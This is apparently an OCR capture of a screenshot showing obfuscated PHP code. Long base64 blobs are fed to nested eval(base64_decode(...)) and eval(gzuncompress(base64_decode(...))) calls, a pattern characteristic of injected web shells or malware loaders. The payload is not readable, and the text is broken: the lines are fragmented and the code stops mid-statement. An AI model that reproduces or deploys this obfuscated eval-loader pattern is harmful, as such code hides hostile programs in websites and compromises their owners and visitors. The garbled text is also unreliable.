
S4yJZnWOLmeKGlChiDEy6PD5ZkHMSyz825ZLX7q7ZF9DeKSu2TQYqMBZ
FxAkG9kULOGHGmx3unYRewg5x0NN5nyaqyPcV96QEjrexpaLhSSXbjx3
AxMZUdgtX8W7vbWmj4XCEo3gmowdvK+x8gkdAvePJtC/RZE9LfnqAHxc
8i8rp3lGlAgJRL6afLkbgou7VSZJOx/ZvFeMVG9EFO5LtyEyTb04Hghn
DmEe2XRu1b0hhV/bdShPCZjy4h4ZfsaTVBjMNkq5a9xwVhOMbpYrQEj2
pYxBlJEnWbPkua4YKVDydJ7lPI38m62KXZU4bIHVuk4X49FcxdcNWOBV
GJ0+wvZpybxYFmey+IJmrafmnQuR4J0o58Vw1fc2RrdVPnDbGRvZm4+q
eLX7CY9hY6kKpDIzcNhr3Et32QKDUkDSkQGetHMSb10lOMHSn8BOvs1r
/1SfimxO9/vvtx49//gI='
))));
eval
(base64_decode(
'ZXZhbChne
GejBOTkRBVXdyU2pmUFIwZnlrcVZQVkVWTGJ1djRsWDJGUjFkeHg3aSt
1B3WGUxOGNnOWdIaXhvNUdNTXlKM2FsV29zZUxLRjErUWpUdDZUVVp6R
1eG1MMXRkbW1UU2lHd1M5MkhuSEUxRi9Rejk4dDJvWWZlZ1FWWlhWNDJ
TltVWFNZzluVEdUNStlRXdhQ3lRS1plWkw0WnhiWmJucStldGNheUpFM
1TkhVQjBHNjdKZnlMc28rUjRKaWVaR2ExbXNmMkRYU2dyOTZSajIvN2p
lBPY3BFUWJyNUFEMGhjRS9lb1IrSzZuRFlYSXdxbUdUNWNnZ2kwYVhBU
6eDhwM2g3ZTJ6RUM1QzJ5bVNGSVRuTTFSTHNxWEF2TXVCWld3anFKL3N
ERGUHhNQjFkNXViNkhmdXRhTFRHb1dFM3E5eGpvWVFpeGN4aWNhbWRLR
saHBaR1ZYZzg2SmJjaEZGWEROWHZjVEFpbnVNdnFPRXpad0dud3JyQjV
GF2TmhjMjlzSXFlS0hmcDBMRnZiSjlpSXlNQWY1bWpmQnpFMVRwNXA1T
5UHhENkgnKSkpKTs='
));
eval
(gzuncompress(base64_decode(str
+Dq49pfg7o7tM0K50V9mhFksP57/mDBzjIrJYvKC/viXsPwXe18cg9gH
uYVxo1H52HEuoicRuxmL1tdmmTSiGwS92HnHE1F/Qz98t2oYfegQVZXV
+eEwaCyQKZeZL4ZxbZbnq+etcayJE154Ex21zx64l0CjCcTyvsCyEW0d
jRDaDjxm0m/JiaHqbwZ6Qotk+3uS5OVY5c1hD/heYv2ZBPOcpEQbr5AD
9fyOyhPiHgxv+YjYzx8p3h7e2zEC5C2ymSFITnM1RLsqXAvMuBZWwjqJ